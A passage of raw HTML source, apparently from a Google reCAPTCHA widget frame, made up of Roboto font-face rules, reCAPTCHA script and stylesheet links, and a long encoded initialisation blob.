U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mlJQyvFeuX8yNJllSeLSFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="mlJQyvFeuX8yNJllSeLSFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mlJQyvFeuX8yNJllSeLSFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcOnNcOvw5LCkcOJw7LDmMKEwqXClERzwrU/L8Kgw4wFwrlIwpLCognDqMOebi7Ck8Ofa37Du8OgbXJ1NMOIR8Kewp/CvMOlw73Di14cJ3rDscKswoF0wovDlkjCqcKuw6PDgMOzwrM4w7XDisKKSQPDrRhQBj/DuiJ5w75BNmvDrSvCrcKLZSHDtMK4wqAHIQJZG8OYDMKXw43DmcKZwofCpkUwWFLCgMOHD8KfwoZ5T2LCjcK/wo/DoxESSgjDrMOMcsKdwp7Cry9ewrtJwpDCoMOhV8OYw5/CiWHClyEPw47DrAxDwqrDi8KvwrXCr8KkWsOVwqPCrlTCo0HCq3F0w73DgGrCvcK2JmYMc8OUw4DDlgdJJRHDpMOgDMKUwpnDmTTDsMOPD8OED19LVcOXcMO+fCcDasOMIsKbwqXCmMKMwqvDmRRIw4Rzw7/DgsOtDMKPW8K1A8OeF8OpacKrw73DgmPCkmPDlFp+KcK3w6jCg8O2woDDj8KgcsOdwoXDnVcbBD7CggfDqD1TI8Ktw5LDrQrDh0AoNsOBwpl7wp1CAT3CjnoxV8K+wqzDnMO6w6Fpe8KFJ8KLw7hgwqcNwqnDlsKgwr0/[base64]/CpG8xwrxhWErCpcKawoAswoV6eUFAw7TDsmgmwqRawqTDgRAJEz55w5s2w4bCil04w7lNw4nDkUjDgcO+OMOKw5/DssKuQsOsw48hY8K6wpwzwrAAw5nDvsOlHlILwpvCgMO7wq4tw7bCgSHDn8KNNg/DvgNPwpLCpsKIw5Jjw5NeRMK1TQhXEURVB8KqJsKTwpNNCQfCmcO5WmvCnMOCwqzDr8Kaw5kyVMKGBsO3FMORQWYgw7kFNDvCjMK4w6IXw7s6UxRpwozCoA7DoMOpw69swo5bQsOYM8KOw4Utw5Yiwp/DgjDDn8OJKQBowpHDtjfCqzXCkn/[base64]/[base64]/wq3DkxhEJFB8aB/DlUPDpiPCtVDDoE5uPBwnN8KeJxrDmXvCo1fCo8Kww5nDlcKiLMOhwp4IOsKcN8OEwqDCvWjClDFkPMKawqBED3wLbHwLGMOrRmvDtcOlw4M+w7x1w6JYOg3CmjrCk8OFw5nCsUQyw6LCkkY/[base64]/Duh/DisOCw4AGw5ppI8OVJ8KISkbDh8KxwrHDlWcfbSwUw5MWecKTw4TCisOTVk1/[base64]/[base64]/wq4/w67CqMOGwrZbcXDDgcOkwpvCjE3DiMORwoREPsO1woJUGsKGSRTCoC1iwoF/RWzDuH3DiiLCu8KrEcOfMXLDrsOPwrjDl29Ew5nDjsOAwr7CpcORYcKBH3tCE8Kvw4ZnHDfCp3vCnmXDq8O7L3onwrFqShhBc8KLwpfCrMOcaE3CjQINRSZaO3rDq38kPCbDmn3DmjdBPG/[base64]/DljPCqsK9MsKPw7s0w4fDn8OQwrZ8K8OjB8OEw4DCqidGHh/[base64]/[base64]/Dh1nCkSRjw6V4w7wLw75sw5LDvcK4wpfDjsOIwokRdjw0C23CvMO0wqIAd8KWCkcuw6A/wqPDssKywpZCw5Rdw6vCk8O+w5/DnsKLw4U9LA/[base64]/CtsK2wqHCpMKjasOHw6hewoHDqsOMwq5Yw7zCm8O3acOfw5EtV8O/IBNKw7vDnMKJw7gwHlHDoUPCtwAzVgRIw6PCtcOjwr3CssKeEcKhw7DDkk87NsKjwqw+woLCmMKsKRDCosKrw5XChSoPw7LChE9pwr0QD8Kcw45/KsOAfsKUA8O0DMO7w4bDhzfCqcOtFkAtOELDlsOvU8KTPnM/BzQQw5N1wqREXMO7w60EUAR7PcOyQcOzw73DuDDCvcOSwrrDqlvDui3DosOPAsO0wrEVBcOdR8KKZ03DkMO0w4TCuGthwq/Ck8KcUybCpMKgwozCm1TDhcKqZjYqw69YDsOvwqMCw4vDsgDDjB4eWcOFw5kBYsKAPHjCkBoQw4zCv8OSfsKVwofCpnzDhcOdIiXCgR/DucOTAcOgf8K6wrbCpcK3fMOiwpfClsOyw5jCjCvDh8OSIXdrd07Comh5wpliwr45w5rCvnlLMMKmfMOtHsOywox3SsOqwrzChMKyIgfDu8Kqw6sZdcKFcE8HwqhIGsO6ZhcGWHM3w74HZzleRcOlYsOHZcO5woXDksOdw5hcwp0EacOHw7B/bk9Bw4TDqGtFA8OrIx8XwrTDqMOVw7ttw5jCqMKUUMOCw7nDngzCgcONOsOtw5TCl2fCtSrDnMKYwqMFw5PDk0fCkMO6aMOCJFvDi8ObOsKaJ8K6w54Kw7xJw74AfELChE7DlWzCt8KvBE1UIB/CmlM5wrkYaFnCv8KXYF80FsKYw7Now7LClULCqsKUw6tqw4TDq8OywpJAMsOYwo9mw4/DuMOtakfCki7DsMODwrJidDDChsOgGAXDm8OCEcKYYSdDKMKuwpHCrMK+N1bCiMOpwpczQV7DrcOwHw7CssKldwHDvMKXw5Fkwp/Di0TDthZAw6kcR8Ouwq5vwq9qMcO/ZRUtM05nWMO+Tz09fsOmwp4LVh/ChRzCvTVcWTYMwrbDqcKYE8OCw514PcKwwqMrWxDCs27CmnYUwpRCw7vCuz3CgsKyw6/DvinCoA7Ck2waZsODb8KiwpMsQS3DnsKhMcKBwpXCkRA1w4fDq8K5YHRDwpQ4CMK7w59Jwo/DsSTDplfDinLDgiFhw59HAxzCqGvDm8Ouw4JNVzHDgsKmNxMBwrHDu8K1w5PDqUoVY8KZwogLw4cTIcOmBsOPS8KZw40QKMOiGMK2QcOUwqXCj8KMWxJRVnpYcVghwrU7woDCnsKBOMOCYQDCm8KRJUxjXsODBcKPw6/CksKDNTtaw4bDrRfDjXDDv8K9wpbCrkZgw6t4diPCl1rCmsK8wqxpdHADJQXDtWTCogDCjcKoZsKwwpbDkSAgwpDCpcKuY8K9PcO8wqhQNsOsQlYjbMKBwppHFHxvP8KuwoBPG1xYwqHDv0gbw6fDicKACcOTVH/[base64]/CuHDCoMO3wqBxwrMNw4wIw5DDqcOfw6LClHjDnjLDscO/TcKUPxI8ZznDgh3Ds8KSE3V6ZitMPWzDtgUscg4Ew4XDncOeBcKIKVYPw6LCgCfDnxLCt8K5w7DCtxB3WMOAwp1UTcKPaVDDm2rCl8Ocwr85w6jCtXHCuMKjGW8Zw5vCm8O9fcOiR8OrwpzDnhDCkjE3DGfCs8Osw6fDu8KGESnDj8O5w4/DtHR0bzbCksOpB8OjK0vDucKJGcOLFALDkcKcHsOQRFLDq8O8bMKGw50/w7t9wrjCp8OfEsK7w4o9w4t7dlPCnsKrccOHwoDChMOHw4dJw5zCksOrfx5KwrjDn8OXw5xbw5/DnMOww6cHw5LCpCTDs3l2FSBRw40Uwp/CnXLDhRTCrWcLSU8maMKfEsKgwpjChT/DslDCg8OmfAAtdsKKeR4/w44RfFBbwo8FwqbDusKAw6PDm8KGcTptwo7Dk8Ozw4Y6EMO4P1HChsK9w5FEwq1lS2TDucK8ZWFpcTzCqzfCnwRtwoUjwqxDZMOVwr1/[base64]/DgAhBw5hGI8OdwoJBwprCiFdJw5HDhMKZwrRwP8KXwqHCs07DusOnw5pCHiYlwrzCjMO4wp/[base64]/Dq004VUkMwq4pwowuw4PCnVjDlcKRwq3Cgj8NHAYgwpEYOzA4eDTCkcOUMsKsIkV2PjPDj8KCGAfDvMKOfF/DpMOeeMOowrAiwpgqWAnCrsKuwprCucOCw4XCvMO5w7DCtMOcwpjChsOqFsORcSTCinfCmsOibMOOwpQZdwdBTivDkEsaVmHDiRF+w600QQ5OIcKHwq7DiMOGwpzCnWLDg3rCiVt/RcO2e8KWwq0NPW3CpgpCwoJawq3CqzVAwqrCjjLDu2ceYRjCqyLDjDRYwoUKe8KeG8K0D33Dr8OIwpnDgsKiwqTDjMOSAsKFe8OawoM8wqXDhcKcwpcGwr7DtsOJKXXCsEsOw5fCjAXCi2LDl8KhwqUPw7fCni7CkytgAcOyw7LDnMO6AB/CtsO7w78Iw7DCpgfCnsOGUMOxwqvDgMKAw4UoAMOsAcOPw6XDjiDCqcOgwo/DvE3DuRQAZsO4a8K5dcKew5QywojDvAlqS8K1w4vCjAomSsO0wqTDg8O8AcKcw4/DtsOpw4d7RltTwpgrBMKqwoDDkk4zwpPDuhbCsVjDmsKQw4cNQ8K0woZABiJDwofDhHNmdUlKU8KvecO/[base64]/LF4OwrR2w5XDgcOCQU3Dun9Dw6TCscO+wpMGw67CrcOuwqbDvxvDkiJNwonCrsOHwoUVKT9/w6Uqw55gw5jCsHMGbwTDiWHDnBRqe18bJMKpQ10Cw5hiSxRVew3DqFMdwrvDiMKyw4AKPVPDlVUiw74RwprCmX5YX8K/NhJ/wpJSC8OZw6oYw4PColMHwoDDo8OAYRjDiy/CoWRowrNgPsObwp1EwrrCp8OPwpPCvTpUPMKGCMOIaBjDmAXCocKDwqpeHsONwq0wEcKAw6hHwqgFPMKQBFXDnkXCqMK5PAU/[base64]/VBLDlMOfF8OMHMOzd8Kvw47CtsOqw4E2w7k5w7zChGdFQB1Mwr7DvcO8wpZWwqFwd34wwozDkEfDuMKxRwTDhMKow6XDoXDDqCPDicK9dcObUsOJH8Krwrtuw5UJT2HCnsOVXcOyDzNlSMKGPsKFwr/Co8O3w4VwOT/CksOfw610aMKUw7/[base64]/I8Kxwp8HEn3DslPCkgPDj8KcLH3CscORwqcVIRUBBm7DuwLDisOJPjUNw5RwOjXDhcKXw5dRw7ccfsKJw7cqwo/CvsOGw4RNO0Z8CB/DosKuTgrDlcKrwqjChsKzw61AEsOwbS9EUgPDpcOtwplJN3PCksK2wqdeRjk9wrQoIhnDijXCtRQEwpvDljDCuMKwGcKyw6sfw7MIRhINbQFZw5XCqjZcw5TCtg7CszdlSR/DhcOwSWrDjcO0SsObwrEdwqHCsXNhwpIywqxYw4fChMOyWULDkMKKw5/[base64]/CvRopw7RUwpnDq8OrwpHCkhwewq/[base64]/[base64]/CoTzChcKZw7HDnnEzbsOIw47Dt8KQfcOkwr5ewoLDtsOZTMKrRcOSw7TDmsOzOnwywqYnLcKgG8Oow7/Dq8K8Dh1kS8KIX8OXw6cLwoTDrcO8PcK6f8KYHnLCgcKewppvRsKZFgFlHMOmw6YPwrNQf8OSMcOOwp4DwqAFw5zDt8OORGzDrsOowq0NA2fDnsKtDMOwNgzCj3fCvMOZNX4mIsKtGsKEHBgBUMOwI8One8K3GcOaJC4/KF8zasO1BRo7PyTDsWpNw4VHEygcS8KocD7CpRFyw5ZNw5ZnbExVw4jCvsKEQGIrwrJ4w6s1w4TDgjrDok3DpcKCfSfCnmTCkcOeGMKiw4sQecKSBBHDuMKUw4TCmGfDkmPDj0oqwr3CiF3DhsOhWcO5aiNvI3/CmcKdwoRBwqlkw7dHw6rDnsKDasKvbMKiwo9+aSxlTcOQY1kawog5NWAJw5oXwoFMYRsQTy5JwrjDpAjDpXPDg8OpwrU6w5nCtTXDqMOGQVzDlUFtwrzCjH9HZzPDiS5tw77DtHdhworCscOLw7rCpDHDuzPCmUpmZx0vworCgBAmwqrDgsOKwr/[base64]/CnEhXdsOcwr7DnsOBwqIYwrLDvHbDlMOdSsKXEkcqXE/CuMO2w6HDqMOZwp3DtwDChGVIw4dFQcKuwqrDtRTCjMK6QMK8dRrDpcOnenRYwr/Dg8KvRxDCoBIwwo/DvFYjcUR5H0tXwrt4XBFGw7nCvgFPaXrDvX/ChMOFwolVw57DtcOvHcO4wpsvwqLCtSU0wo7DjmbCiA5+wppDw7ZKbMO9aMOFQsKywpV/w4vDuFl4w6jDsh9Ow7oMw5JCIsOpw4EANcKgLsOzwq96KcKDKnTCgCzCt8Kpw6wTOcO7wr7DpX/[base64]/wrYmw5dlwoDCp2Q+clPCgcKxwoLDlsKww6fCpQIqR0AIwpV0w4nCgx4sL1PCgyTDtsOQw7vCjQPCjsOQVEXCvMK4GBPDt8O/wpQ0UsORwq3Cr2vDt8KiKcKgRMO/[base64]/ClknCv8OLYSDCp8KjXgzDnsOTL8KgE8KyIcO8wqDDojTDg8OnwpYIOMKld8O4HXUfJcOhw57CqsOgwqAawoPCqjrClsOcYyfDtMKSQnA8wqXDvMKAwp06wpTDhjHCgcKOw7JHwp3CtcK9McKGwo9lX10GF0jDqMKTN8K0wobCli/Di8KnwqHCncKdw6vDgwV8fTbCkg/DoWoWNFdjwoIBfsKlO29iw6XDvx/DkVXCpsKVW8KVwqRvAsKCwpHCnjvCuCYowqvCl8KFaS5WwrzCtxhnfcKOVXDDhcOzLsOtwoYGwpQ5wpsZw4LDmwHCg8Khw6g1w5DCjcK6w4pVeWvCgyfCvMKaw4RLw63ChWTCmsOew5LDoSNbbMKdwot/wq41w7FpPXDDtW5VbB/[base64]/DisK3XhN9OS93MU0lU1jDu8OXLwsJwo3DogrDr8K7Ln9ZwokwwpVFwrvCrcKlw7FiTGx7PMOfUQs1wotaIMKlMDfDq8Oaw4dzw6XDjsOzQ8OnwqzCj1DDsXlpw4jCp8OIw6fDhkLDoMOYwp/CucOENMK6I8KzaMKAwo/DtMOYGMKQw67CpMOTwpp7chvDqWDCoE9zw5hQDcORwoN9JcO1wrUUb8KdA8Ohwpwew7hERQ7CjsKKamnDhi7CvzbCs8KaFMObwpgSwqnDqhJqGEwyw5dWw7Y5QMK1I1DCqQo/fWXDisKfwrxMZsKhZsKJwpYuXsOaw4w1DSNZw4HDtcKgCwDDqMOmwqrCncKGVRoIwrV5DkAvXADCoTRhHHViwoDDuUkzcGhyY8O7wq/CrMK3wqbDlScgMGTDk8KhKMKdRsOiw4nCmmQOw78ZKVbDj1Fjwr3CqCpFw4LDlwXDrsOQTsKxwoULwoNywrEkwqBHwp1vw5zCuh4PLMO+KcOMIAzDhW3CtmN+XCY8w5gMw6kOwpVUw7Fow4rCmsKiUsK4woLCsDRKw6oawrTCggsGwr5ow5bCscOdMxfCmR5hH8O/[base64]/Cl8KNHx9owoPCmMOyAF0jw7/DtWc9TcKmB3xbZTXDjsOXw7bCksKBc8O0aWlmwp94dDzCn8O3AT3DscKnWsK2LHbCmMKSBSstAsO+fjXCq8OTTMK1wqbCgBppwpXCjF82JcO4J8O4QEUlwq3DlC19w7wIDhBsM3YVIMKNbXQfw7YKwqjCoAwvShHCvSTDk8KWeVkqw4FwwrBZB8OtKUVjw5/Dk8K6w7Mzw4/Dn2DDrsO3BhM4VS02w5UgfMKyw6XDjw4iw7/[base64]/w6HCgXFdFkoCFwhuFcOxEFIPbVpYMCnCoh/CnWEvwpjCnBcANsKhw5Y9wp7DtCjDpQXCusKQwrtedhAUVMKLbwDCrcKOMTnDvMKGw6EVwrg7RsOLw5V9fMOQZjF5Y8OIwp/DhTJbw7DDgTXDjm/[base64]/DlXJXwpHCm8OVwrHDu8OTM8OHwp7CnUIzNMOawrg3wpwZwo0+OA0FQGklOcO5wpfDr8O6TcOZwo/CiDBAw6vCjhsewqkJwps7w6EKD8OQNMOEw68NbcOLw7A7QGAJwqoGDRhQw7YMfMOmwp3Dp03DtsKAw6nDoRfCoRLCjsOCUcOdfcK0wqpjwqwGN8K5w48SXcKaw6wNw4/[base64]/[base64]/DqsO2N3TDuyE4X8KbSXQ7w4HDizfCucKZw6Rvw4oRCcOmdX3Cl8KywqRsXlvDusKJbizDr8KSWcOiwqHCjg14wrbCoFtjw5otD8OPPE/CnlfDlhXCr8K8P8ORwrAgdMOFKcKaB8OYLMOdbHHClAB1U8KJY8KgSC8owp/DqcOxwooeAsOhFiTDusOIw6/[base64]/ClgoNwrZUw7XCkgzDs8OXbFzCj33Ck8KEwp/DnMKMTH3DrMK3wr4owoDDhMO6w7LCrD8XEncMwoh8w4c2UAbDjjAlw5LCg8OJCxwBC8K1wozCjl1twplzXcOwwrQJRmvCqUPDh8ORaMKLV05XGsKiwogQwq7Ciy5rDFk7Dj9iwqrCu2MXw4Q/wq0YP0jDksKLwoDCgCoxSMKVNcKLwoU3A39sw7Q9RMKZXcKdOXhTHSvDsMKjw7jCjsOAe8OEw4TCnQgawr/DvMKnH8KxwrlUwq3CmDIZwpvDrsOdU8O7H8KXwrTCkcKBA8KxwpVvw6PCrcKnaTgUwprCmX5Kw6R2NUxhw6zDqzbDuEDCvsOTfwPDhcOsSEg0W351w7IwChtLQsO1Wg9KDVZnMQB6ZsODIsONUsOfIMKswrU5NsOmO8OLXX/Dk8OBKyfCtRTDiMOyWcOjT2V+UMKiX1TDlcOPZcO4woZmYMO/NXbCnVQMbcODwprDsVXDgMKCCCkEAifCqjJOwo4yfcKrwrTDhTdwwocFwrnDjxnCiVbCvh/Dr8KIwoVgBMKrGMKkw6dxwoHDgRrDqMKcw53DrsOcCsKoYcOFJm5pwr3CtxnCixzDj3RSw6h1w4PCk8Olw59dNcKXc8OYw7/[base64]/Dp8O6w4DDqhHCjU/DscKUZiDDiwLDjlx4woPClsOuw6dywprDjsKPMcKVw7zCjcKgwp94ccKFw6/DrDbDvGbDmwnDlgfDvsOFW8K3wqDDgcKFwoXDq8ORw6XDiWbCvsOyD8O9XDzCt8OFAcKCw4YEIl12E8O8QcKObhMhWWTDhsKEwq/CpsOywqEMw4IdHATDq3vDuHTDnMKuwp/CglRKw451D2YzwqLDiGzCrX4wWG/[base64]/Dh1HCpnlsbsOSwosJNDDCsTgqVMORw6nDjldZwqvCqcOVcT3DiTHDscKAccOYWU/DusOWE28IZkUjfjNHwq/DqgfCjh9yw7rCsALCi1xwIcKQwr/CihzDkydQw5PCh8KDYQPCpMKle8KfGQwxSzTCvT0Zwp8qwoDDtzvDoDYvwrfDmMK8Q8KjbsKZw7PDnsOgwrpSWcKQNcKPOFrClSrDvlMcDC3CgcOfwqMbKFVzw4TDpG0UVyDClnsUNMOxcgxGw5HCpzLCokcJw7p0wr18Nh/DssKTLHkFVDtxw5rDjUdxwo3DvMOmXQHCj8KRw7/DtW/DhGLCucKmwpHCt8K0w4E4QsO+wpLCi3rCm3vCrWfCswx7wo93w4rDpBfDgzI3GsKmQ8K4wqNEw5xLExrCnBFmwqdwIsKlLitjw6VjwoVfwohHw5jDv8Ozw6PDh8KjwqUuw7lvw43DkcKLZj/[base64]/w4/DsMOOwpfCkTopeEzCogBYa8K6w6nCtsO3woPCuQHDkhYCZncJKyxYXE7Cn0nCrcKaw5jCqsKhFcOIwpTDn8OBP0nDkm7DhV7Dv8OSOMOjwrLDucKaw4zCs8K7GT9nw7lPw5/[base64]/w4fCjsOhTydPJnPCkcOlw7vDkkrDkMKBE8KoDMOhAhrCvsK9PMOqBsK8bzzDpyx8aVjCpsOkJcKDw6zCgcKhKsOrwpc+w4ozw6fDvV0lPCTDq1PDqSUUFcKnf8KFcsKNAcK4A8O9wr4Uw6XCiDHCjMO7HcO4w7jCnS7ClsO4woomRGQ2wp8Zw53CkS/[base64]/DgmHCvMOVKcOuYVM/KmHDs8KPw5QlJhvChMOkw7DDo8Kmw4oDH8K1woEVdMKhMMOXU8O1w7rDlcKGLG7CkAxTHQsowpogc8OeWyF6RsOyw4/CvsOywo1VAMO+w6HCkSUHwpPDksOrw4TDhMO0wpV4w5bDilLDsTzDpsOJwrTCscOOwq/CgcOvw5XCi8K/[base64]/woB6T0Mew5Uxw51fSsOOw5BqZMKMwovCjE9RFcKmwqzCmsO0Y8OOPsOQWFHDicKiwoUKw6ZGwqVjacKuw5V6w4nChMOBEsKdaBnCt8KOwpnCmMKdT8OGWsOow7AVwrQjYH5two/Du8OXwr/[base64]/EBt+TDvCs8OTw6wJwp/Dq8KVw7UmezdwcEwRw4dLacO4w7ETbsKBSjZWwoHCusOEw5zDoB5Bwr1Qwr7CkzbCrzZ5C8O5w7PDlMK/wppJHDvCqwDDrsKTwrVswoQHwrZpwokyw4gIIwjDpjV1dWEOHcKVR2PDr8OnPnvCl2wQC1RHw6g9wqfCpQQGwqtWPzrCuipww5jDsiptwrfCjU7DmgknIcOuwr3Do3sowprCrn9Yw4xoO8KfacK/[base64]/DvXrCscKUBMKSwqzDuzXCnlQbw5ARR8KWanfCjsKvw6LDjMK+CsKZczJbwptYwoQOw41owrMBYsOEKz8iOR51Z8O2OwjCjcKMw4RSwqTDqCA5w4YQwosmwrF2UEJvOmU3D8OiUlDCvH3CvsOeBm9XwqXCisOIw48tw6vCj21YEg8Nw6TDjMKpMsOybcK5w5JqEFfDoB/CvS1ZwrRtdMKqw5TDt8KRB8KSaFzDk8O+acOIAMKfP0LCucO9wrvClBbDv1ZFwqoFd8KGwqUVw67CtcOLPAbCncOGwrIQKz5Vw7IcRB5AwodLZcOEw5fDucK2a2gbORrDosKmw6TDjEjCkcKeWsO/LDDCr8KoCWDCpQNhOzF3fcKmwpnDqsKCwqrDlDAaCMKJK0/Cr3BKwqFbwqDCtMK+OxJ+EMKFe8O6WzzDixXDvcOYC3hOZX9xwqjDkl7DhFrCpkvDmMOtMcO+KcKkw4XDvMOtTQw1wqPCkcOfShBOw6nCncKzwp/CscKxbsKrewdlw7kYw7QIwqHDgMKMwoohMV7CgsKgw5kpaHA/[base64]/w4rDhcORIMKFf2xvesOqEsOPwqIlwpFEAAHDrAZiM8K9cGHDgx7Dg8OswpAXd8KyQ8OlwoVGwo5Ow63Dpyt3w6AmwqNdFsO9EXcEw6DCqMKrAjjDisONw5RZwpB6wpIEbEXDlS/DqEnDhhUAdwR8EsKmKsKPw5oXIwHDi8KZw7bChsKiPGzCnjnCj8OmMsORHADDmsKHw5sJwroJwoXDuXo5wpLCnQ/CpsKBwqZ3A0d6w7Y3wrPDjMOJZxPDjm7CkcK1d8KfYS9tw7PDmyzCgCkjZMORw4hracKnUFNgwocyfsOZcsKuS8OkCEIhwoErwqvDlcO7wovDhMKkwoAWwpnCq8KwHcOIe8OnBGLCsEnDgGTCmFg7wo7DgsOqw6hcwrDCn8Knc8KTwrBtwpzCmMKCw5jDtsK/wrfCuH/CkSzDr1lFIcK4DcO8XhhXw49wwqJ5wq3DhcOZH2/[base64]/CnsO7RSl7woXDhStqwoFvWMK5D8KpZ8OhThBVEcOhw7XDoGk+w7JOO8KgwqYjKVHCi8OawqvCkMOafcOnc1LDnwRewpEaw6hgFx7DmMKtKcKCw7V5esOPTxfDtsOnwrzDllUiw4QncMKvwph/[base64]/fsKAw6Rlw6zDgsKqw6oUw6nDs2TCl8Ocwr7DizjDtDg9w6x2P3HDsGpuw4LDhG7CqjzCmMOBwqbCl8KyAsKwwpRWw5wQZGBpaGpZw5Npw5/DiR3DoMOxwpPDusKRwrzDksK9Vw5BURZHKwJbD3nDlsKtwpQVw497EMK3e8Okw7LCncOdIMOEwp/[base64]/ClSnDuVzChR5WYMOgB8O9wpLDqcKxwo1CwrlMSk1MFMO4wrIxFsK8VSzCocO1QRHCizcmB0QFBwvDosKrwoo7OC3Cl8KOdUfDqBzCoMOUw51gcMOswrHCnsKodcOSAgbCmMK5wrUxwqnCk8K7w4XDi0TCtGoMw4AjwowXw5PCg8K5wo/CocOdGcKlDcKvw5BswoXCrcKKwrtjwr/CpDVHLMKSKMOFcXXCvMK4EnTCrcOKw4sMw7h6w4sqAcOpd8OUw4E/w5DCk1PDl8KxwrPCqsO3Gyo0w6MTDcK/KsOMVcKMU8K5U3jClUAAwrPDusKawrTCrEg8UcKifUE5esOWw7w5wrJWLFzDvxZew4JXw43CicK2w5UPA8OCwo/DlsOxbk/CkMK4w4pWw5INw6AkPcOzw5NQw5xzKgDDph7DqcK0w7siwp4dw4PCnMK6OsKGUVrDs8OSAMOtDmXCkcO5OC7DugRCbkDDiz/DuwoIQcOjSsKdwqvDj8OifcKrwqQqwrQ9TXBMwpA/w4TDp8OWfcKawowrwqkyYMKkwrvChMOLwrgvEsOdw4Jbw47Cn0rCr8Kqw4XDgMKNwpt8cMOdBMKKwrjDkUbCpMK0wqVjbyEtLkDCt8KbEVg1dMObeWHCssK2wrXDqhcQw7bDgn/[base64]/w4/Cu8OkbWllc8ONwq/Cg3csw5jCjgrDpAkGwrI0DTk0wprDrXhBZGrCnjNuw7TCtBvCij8vw5xvRcOPwpbCuATDr8Ksw6Iwwp7CklNhwqpBc8OpXsKqG8K1QHvCkQNyOQ0gF8OkKhAYw43ChWnDgMKzw7LCtcK5ZkYIw5lkwrx8PCBWw7bDkGjDscKyKnPDrSvChR3DhcK/J2l6DX4Rw5DChsKuHMKTwqfCvMK6NMKTLMOMZjbCkcONY1PCg8OMZh5nw5JERgw0w6hQw4oCM8O6wpQQw5HCn8ObwrshNm/CrlFxOXLDp33DhsKaw5TDkcOiC8O7w7DDiXhKw4JhbsKuw6stWFHCo8Ktc8KEwqwFwqgHaFwhZMOww4fDrsKEbsKhNMKKw4TCsj11w7TCrMKhYcOPFBbDkV5WwrbDt8KKwqHDnsK8w61MLcO/[base64]/ai/[base64]/CtsK/IMKBcihTOE3DscOvNMOIN1Now5xQw67Cux4LwpbDjsKOwrVjw7QQdSMsHFoXwo8rwr/DsmMXeMOuw7LCiQIYfjnDgDBiN8KPd8KLVAHDlsKcwrAoKMKXCndawqsfw43DhsKQKTrDmkXDrcOdG0Akw7/[base64]/w47CpmEwDEHCjx15wo5xEsKQFzLDgMOWVMKUQQBQPiUJOsO7KS3CpcO3w6p9Fn42wq3Cp05DwrPDucOXQAg1bwMPw7BswrTDisO6w6bCjBDDl8OvDMO6wrvDhDvDtV7Dgg0HTMO0SiDDpcKwcMOZwqZ4wqDCox/Cs8KrwpFMw6lkw6TCp05+c8KQN18Bw6l9w7cQw77CtiRuT8Kjw7hQw6jDlsKkw5PDkw54LVvDq8K8wrkOw5fCmgdDUMOQOMKjw6pDw7ZcYgrDhMOWwqjDvBx0w5/CmkQKw6XDlRALwqfDmhtuwpF5MgPCskDCmMOOwqfCqsKhwpl2w7HClsKFaXvDtcOXdcKjwpxewrEvw7PDixsUwps9worDsB0Ww5fDpsO5wohuaATDtFMhw4vDnUfDqnbCmMKLG8ObXs